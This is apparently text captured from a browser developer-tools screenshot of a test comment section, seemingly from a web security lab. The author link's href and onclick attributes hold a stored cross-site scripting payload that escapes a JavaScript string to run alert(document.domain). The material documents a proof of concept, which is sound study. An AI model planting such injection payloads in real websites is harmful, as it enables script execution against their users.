 test | 01 January 2023
test
Elements Console Sources Network Performance Memory Application S
<section class="comment">…</section>
<section class="comment">…</section>
<section class="comment">…</section>
<section class="comment">…</section>
<section class="comment">…</section>
<section class="comment">
<p>
<img src="/resources/images/avatarDefault.svg" class="avatar">
<a id="author" href="http:\\\';+alert(document.domain)+\\\';" onclick="va
r tracker={track(){}};tracker.track('http:\\\';+alert(document.domain)+
\\\';');">test</a> == $0
" | 01 January 2023 "
</p>
<p>test</p>